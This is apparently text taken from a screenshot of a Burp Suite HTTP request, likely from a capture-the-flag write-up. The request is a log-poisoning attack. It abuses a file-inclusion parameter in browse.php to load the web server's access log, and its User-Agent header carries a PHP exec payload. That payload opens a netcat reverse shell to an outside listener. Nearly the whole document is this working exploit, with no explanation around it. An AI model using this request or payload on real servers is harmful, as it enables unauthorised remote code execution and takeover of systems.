 Send Cancel < | ▾ > | ▾
Request
Pretty Raw \n Actions
1 GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1
2 Host: 10.10.10.84
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.23 80 >/tmp/f') ?>
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
? Search...